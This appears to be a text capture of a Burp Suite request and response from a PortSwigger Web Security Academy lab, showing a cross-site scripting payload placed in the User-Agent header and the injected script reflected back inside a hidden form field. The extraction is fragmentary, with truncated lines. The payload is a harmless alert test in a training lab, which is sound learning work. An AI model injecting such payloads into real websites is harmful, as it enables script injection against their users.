 Request
Pretty Raw Hex \n
1 GET /post?postId=9 HTTP/2
2 Host: 0adc001e04cbe2d5ca89050000a20052.web-security-academy.net
3 Cookie: session=NKoNx7NuUix6kGuuG9Vhiue3iqG8zErK
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: helloworld"><script>alert('xss')</script>
9
10
11
Response
Pretty Raw Hex Render
</h2>
85 <form action="/post/comment" me
application/x-www-form-urlencod
86 <input required type="hidden"
ujpNAqFv56UdzpM9wQ6JLvsTJbBjk
87 <input required type="hidden"
">
<script>
alert('xss')
</script>
">
88 <input required type="hidden"
89 <label>
Comment:
</label>